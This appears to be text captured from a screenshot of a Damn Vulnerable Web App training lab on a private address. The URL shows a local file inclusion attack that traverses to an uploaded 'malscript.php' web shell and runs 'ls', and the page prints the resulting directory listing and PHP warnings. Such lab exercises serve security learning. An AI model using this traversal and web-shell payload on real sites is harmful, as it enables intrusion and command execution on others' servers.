 Damn Vulnerable Web App (DVW
Not secure | 192.168.111.129/dvwa/vulnerabilities/fi/?page=../../../../../var/www/dvwa/malscript.php&cmd=ls
help include.php index.php source
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/malscript.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/malscript.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /var/www/dvwa/malscript.php:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force